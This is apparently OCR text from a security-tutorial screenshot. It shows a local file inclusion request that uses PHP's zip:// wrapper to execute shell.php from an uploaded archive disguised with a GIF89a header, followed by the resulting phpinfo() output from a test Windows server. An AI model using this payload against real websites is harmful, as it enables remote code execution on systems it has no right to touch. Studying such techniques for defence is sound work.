 www.test.com/test.php?file=zip://D:/Server/htdocs/test/upload/shell.zip%23shell.php&x=phpinfo()
DYBOY
Gif89a
PHP Version 5.6.28
php
System Windows NT LAPTOP-USEUCTBQ 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\Server\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
PHP Extension Build API20131226,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
FREEBUF